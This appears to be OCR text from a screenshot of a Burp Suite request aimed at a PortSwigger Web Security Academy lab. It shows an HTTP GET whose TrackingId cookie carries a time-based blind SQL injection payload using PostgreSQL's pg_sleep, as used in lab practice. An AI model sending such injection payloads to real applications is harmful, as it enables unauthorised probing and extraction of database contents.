 Send Cancel < > Target: https://0a4900cb040cbb35c1da944900010075.web-
Request Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a4900cb040cbb35c1da944900010075.web-security-academy.net
3 Cookie: TrackingId=3k5PcMhiIlPVp467'||(SELECT CASE WHEN (1=1) then
pg_sleep(5) else pg_sleep(0) end)||'; session=
DyEV6nrLQECcUp55ef3sM69tq8bONAqT
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19